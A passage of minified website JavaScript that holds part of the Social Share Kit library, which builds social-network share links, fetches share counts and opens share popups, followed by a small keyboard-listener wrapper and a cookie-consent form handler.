function winOpen(url){var width=575,height=400,left=(document.documentElement.clientWidth/2-width/2),top=(document.documentElement.clientHeight-height)/2,opts='status=1,resizable=yes'+',width='+width+',height='+height+',top='+top+',left='+left,win=window.open(url,'',opts);win.focus();return win;}
function getUrl(options,network,el){var url,dataOpts=getDataOpts(options,network,el),shareUrl=getShareUrl(options,network,el,dataOpts),title=typeof dataOpts['title']!=='undefined'?dataOpts['title']:getTitle(network),text=typeof dataOpts['text']!=='undefined'?dataOpts['text']:getText(network),image=dataOpts['image']?dataOpts['image']:getMetaContent('og:image'),via=typeof dataOpts['via']!=='undefined'?dataOpts['via']:getMetaContent('twitter:site'),paramsObj={shareUrl:shareUrl,title:title,text:text,image:image,via:via,options:options,shareUrlEncoded:function(){return encodeURIComponent(this.shareUrl);}};switch(network){case'facebook':url='https://www.facebook.com/share.php?u='+paramsObj.shareUrlEncoded();break;case'twitter':url='https://twitter.com/intent/tweet?url='+paramsObj.shareUrlEncoded()+'&text='+encodeURIComponent(title+(text&&title?' - ':'')+text);if(via)
url+='&via='+via.replace('@','');break;case'google-plus':url='https://plus.google.com/share?url='+paramsObj.shareUrlEncoded();break;case'pinterest':url='https://pinterest.com/pin/create/button/?url='+paramsObj.shareUrlEncoded()+'&description='+encodeURIComponent(text);if(image)
url+='&media='+encodeURIComponent(image);break;case'tumblr':url='https://www.tumblr.com/share/link?url='+paramsObj.shareUrlEncoded()+'&name='+encodeURIComponent(title)+'&description='+encodeURIComponent(text);break;case'linkedin':url='https://www.linkedin.com/shareArticle?mini=true&url='+paramsObj.shareUrlEncoded()+'&title='+encodeURIComponent(title)+'&summary='+encodeURIComponent(text);break;case'vk':url='https://vkontakte.ru/share.php?url='+paramsObj.shareUrlEncoded();break;case'email':url='mailto:?subject='+encodeURIComponent(title)+'&body='+encodeURIComponent(title+'\n'+shareUrl+'\n\n'+text+'\n');break;}
paramsObj.networkUrl=url;if(options.onBeforeOpen){options.onBeforeOpen(el,network,paramsObj)}
return paramsObj.networkUrl;}
function getShareUrl(options,network,el,dataOpts){dataOpts=dataOpts||getDataOpts(options,network,el);return dataOpts['url']||window.location.href;}
function getTitle(network){var title;if(network=='twitter')
title=getMetaContent('twitter:title');return title||document.title;}
function getText(network){var text;if(network=='twitter')
text=getMetaContent('twitter:description');return text||getMetaContent('description');}
function getMetaContent(tagName,attr){var text,tag=$('meta['+(attr?attr:tagName.indexOf('og:')===0?'property':'name')+'="'+tagName+'"]');if(tag.length){text=tag[0].getAttribute('content')||'';}
return text||''}
function getDataOpts(options,network,el){var validOpts=['url','title','text','image'],opts={},optValue,optKey,dataKey,a,parent=el.parentNode;network=='twitter'&&validOpts.push('via');for(a in validOpts){optKey=validOpts[a];dataKey='data-'+optKey;optValue=el.getAttribute(dataKey)||parent.getAttribute(dataKey)||(options[network]&&typeof options[network][optKey]!='undefined'?options[network][optKey]:options[optKey]);if(typeof optValue!='undefined'){opts[optKey]=optValue;}}
return opts;}
function addCount(el,cnt){var newEl=document.createElement('div');newEl.innerHTML=cnt;newEl.className='ssk-num';el.appendChild(newEl);}
function getCount(network,shareUrl,options,onReady){var url,parseFunc,body,shareUrlEnc=encodeURIComponent(shareUrl);switch(network){case'facebook':url='https://graph.facebook.com/?id='+shareUrlEnc;parseFunc=function(r){return onReady(r.share?r.share.share_count:0);};break;case'twitter':if(options&&options.twitter&&options.twitter.countCallback){options.twitter.countCallback(shareUrl,onReady);}
break;case'google-plus':url='https://clients6.google.com/rpc?key=AIzaSyCKSbrvQasunBoV16zDH9R33D88CeLr9gQ';body="[{\"method\":\"pos.plusones.get\",\"id\":\"p\","+"\"params\":{\"id\":\""+shareUrl+"\",\"userId\":\"@viewer\",\"groupId\":\"@self\",\"nolog\":true},"+"\"jsonrpc\":\"2.0\",\"key\":\"p\",\"apiVersion\":\"v1\"}]";parseFunc=function(r){r=JSON.parse(r);if(r.length){return onReady(r[0].result.metadata.globalCounts.count);}};ajax(url,parseFunc,body);return;case'linkedin':url='https://www.linkedin.com/countserv/count/share?url='+shareUrlEnc;parseFunc=function(r){return onReady(r.count);};break;case'pinterest':url='https://api.pinterest.com/v1/urls/count.json?url='+shareUrlEnc;parseFunc=function(r){return onReady(r.count);};break;case'vk':url='https://vk.com/share.php?act=count&url='+shareUrlEnc;parseFunc=function(r){return onReady(r);};break;}
url&&parseFunc&&JSONPRequest(network,url,parseFunc,body);}
function ajax(url,callback,body){var request=new XMLHttpRequest();request.onreadystatechange=function(){if(this.readyState===4){if(this.status>=200&&this.status<400){callback(this.responseText);}}};request.open('POST',url,true);request.setRequestHeader('Content-Type','application/json');request.send(body);}
function JSONPRequest(network,url,callback){var callbackName='cb_'+network+'_'+Math.round(100000*Math.random()),script=document.createElement('script');window[callbackName]=function(data){try{delete window[callbackName];}catch(e){}
document.body.removeChild(script);callback(data);};if(network=='vk'){window['VK']={Share:{count:function(a,b){window[callbackName](b);}}};}else if(network=='google-plus'){window['services']={gplus:{cb:window[callbackName]}};}
script.src=url+(url.indexOf('?')>=0?'&':'?')+'callback='+callbackName;document.body.appendChild(script);return true;}
return{init:init};})();window.SocialShareKit=SocialShareKit;;(function(){"use strict";var init=function(event){initListeners();SocialShareKit.init({selector:'.social_share .ssk',});};var initListeners=function(){window.addEventListener("keyup",keyUpLink,false);};var keyUpLink=function(event){if(event.target.classList.contains("ssk")&&event.which===13)
event.target.firstChild.click();};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={form:'.cookies_info__form',wrapper:'.cookies_info',};var init=function(event){registerElements();initListeners();};var initListeners=function(){var form=getElement('form');if(form!==null){form.addEventListener("submit",submitForm,false);}};var registerElements=function(){Monitor.Main.DOM.register("CookiesInfo",elements);};var submitForm=function(event){event.preventDefault();cookieAccepted();};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CookiesInfo",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("CookiesInfo",element,query_all,modifier);};var render=function(data){if(data){getElement('wrapper').remove();}};var cookieAccepted=function(){Monitor.Main.Ajax("CookiesInfo","cookieAccepted",{},render);};document.addEventListener('DOMContentLoaded',init);}());